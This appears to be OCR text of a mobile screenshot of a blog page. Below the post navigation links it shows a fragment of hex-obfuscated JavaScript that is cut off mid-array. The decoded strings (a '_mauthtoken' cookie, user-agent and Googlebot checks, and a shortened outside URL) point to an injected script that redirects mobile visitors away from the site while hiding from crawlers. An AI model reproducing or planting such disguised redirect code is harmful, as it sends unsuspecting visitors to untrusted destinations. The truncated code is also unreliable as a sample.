
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\